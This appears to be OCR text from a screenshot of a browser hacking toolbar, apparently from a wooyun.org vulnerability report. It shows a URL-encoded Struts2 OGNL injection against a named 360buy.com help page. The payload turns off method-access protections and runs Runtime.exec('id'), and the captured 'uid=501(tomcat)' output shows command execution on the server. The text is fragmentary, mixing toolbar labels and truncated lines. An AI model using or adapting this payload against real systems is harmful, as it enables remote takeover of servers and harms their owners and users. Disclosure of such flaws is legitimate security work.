 http://cps.union...28%27meh%27%29]
cps.union.360buy.com/help/help.action?class.classLoader.jarPath=(%23context["xwork.Methoc
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://cps.union.360buy.com/help/help.action?class.classLoader.jarPath=
%28%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3d+new+java.lang.Boolean%28false
%29%2c+%23_memberAccess[%22allowStaticMethodAccess%22]%3dtrue%2c+%23a%3d%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id
%27%29.getInputStream%28%29%2c%23b%3dnew+java.io.InputStreamReader%28%23a%29%2c%23c%3dnew+java.io.BufferedReader%28%23b%29%2c
Enable Post data
Enable Referrer
Debug
Profile
Extra Stuff
Search for PHP information:
on
Zend.com
uid=501(tomcat) gid=501(tomcat) groups=501(tomcat)
www.wooyun.org